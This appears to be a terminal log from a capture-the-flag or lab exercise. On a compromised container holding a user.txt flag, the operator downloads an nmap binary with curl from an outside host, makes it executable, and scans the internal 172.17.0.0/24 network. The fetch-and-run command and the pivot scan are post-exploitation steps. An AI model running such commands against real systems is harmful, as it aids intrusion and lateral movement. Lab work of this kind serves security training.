 curl -L http://10.17.5.85/nmap -o nmap
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 6859k 100 6859k 0 0 812k 0 0:00:08 0:00:08 --:--:-- 824k
ls
nmap
user.txt
chmod +x nmap
./nmap -sn 172.17.0.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2023-10-05 09:30 UTC
Cannot find nmap-payloads. UDP payloads are disabled.
Nmap scan report for ip-172-17-0-1.eu-west-1.compute.internal (172.17.0.1)
Cannot find nmap-mac-prefixes: Ethernet vendor correlation will not be performed
Host is up (0.000021s latency).
MAC Address: 02:42:68:2A:99:99 (Unknown)
Nmap scan report for 4a70924bafa0 (172.17.0.2)
Host is up.
Nmap done: 256 IP addresses (2 hosts up) scanned in 1.82 seconds